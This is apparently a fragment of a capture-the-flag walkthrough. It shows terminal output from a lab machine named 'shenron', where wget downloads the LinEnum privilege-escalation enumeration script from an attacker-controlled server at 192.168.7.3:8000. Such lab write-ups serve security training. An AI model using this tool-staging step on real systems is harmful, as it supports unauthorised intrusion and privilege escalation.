 shenron@shenron:~$ wget http://192.168.7.3:8000/linEnum.sh
--2022-02-13 22:41:25--  http://192.168.7.3:8000/linEnum.sh
Connecting to 192.168.7.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46632 (46K) [text/x-sh]
Saving to: ‘linEnum.sh’
linEnum.sh                     0%[                                              ]       0
linEnum.sh                   100%[=============================================>]  45.54K
1s
2022-02-13 22:41:25 (44.6 MB/s) - ‘linEnum.sh’ saved [46632/46632]